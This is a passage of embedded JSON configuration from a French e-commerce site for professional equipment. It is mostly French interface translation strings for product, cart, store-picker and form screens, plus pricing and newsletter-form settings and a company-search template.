moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"}},{"constructorPath":["Store","StorePicker"],"rootNodeId":"blg-modid-storePickerMenu","jsData":{"storeViewPath":"\/sale-point","blockClass":"storePickerMenu"},"config":[],"translations":{"store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente"}},{"constructorPath":["Nav","FooterMenu"],"rootNodeId":"blg-modid-footerMenu","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]},{"constructorPath":["Cms","ContactForm"],"rootNodeId":"blg-modid-newsletterForm","jsData":{"isFormPosted":false,"isSuccess":false,"feedbackType":"newsletter","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","errorData":[],"options":{"target":"newsletter","hiddenValues":[],"postRequest":null,"defaultVariable":false,"getVariableFromApi":null,"ccContactId":null,"crmContactId":null,"crmContactsByRequirement":[],"display":{"modal":false,"remainModal":false,"modalId":"","ownSendForm":"","specificContact":null,"bccContact":null,"specificSMTP":null,"item":{"title":false,"customTitle":false,"formLogo":false,"introductionKey":false,"introductionCmsBlock":false,"cgvAcceptation":false,"caption":false,"captionCmsBlock":false,"specificButtonTrans":null}},"activityTagSiteLang":[],"addGTM":false,"noAutomaticCC":false,"blockClass":"newsletterForm","formParams":{"_all":{"label":"placeholder"}},"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"mainRequest":{"host":"www.placedespros.com","baseUrl":"","basePath":"","locale":"fr_FR","pathInfo":"\/article\/decal-fr-cab-awd-lh-84020","method":"GET","requestUri":"\/article\/decal-fr-cab-awd-lh-84020","schemeAndHttpPost":"https:\/\/www.placedespros.com","scheme":"https","queryString":null},"userClientData":{"token":"","ip":"104.23.243.64","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/decal-fr-cab-awd-lh-84020"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"}},"locale":"fr_FR","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but 